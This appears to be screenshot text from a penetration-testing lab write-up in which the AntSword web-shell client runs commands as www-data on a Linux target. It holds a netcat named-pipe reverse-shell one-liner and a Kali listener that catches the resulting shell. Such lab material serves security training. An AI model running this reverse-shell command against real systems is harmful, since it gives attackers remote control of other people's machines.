 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.7.130
(*) 基础信息
当前路径: /var/www
磁盘列表: /
系统信息: Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www) $ cd ..
(www-data:/var) $ cd ..
(www-data:/) $ cd nin
/bin/sh: 1: cd: can't cd to nin
(www-data:/) $ cd bin
(www-data:/bin) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.7.130 7777
\>/tmp/f
(www-data:/bin) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.7.136 7777>/tmp/f
(www-data:/bin) $
┌──(root㉿kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.7.130: inverse host lookup failed: Host name lookup failure
connect to [192.168.7.136] from (UNKNOWN) [192.168.7.130] 52143
/bin/sh: 0: can't access tty; job control turned off
$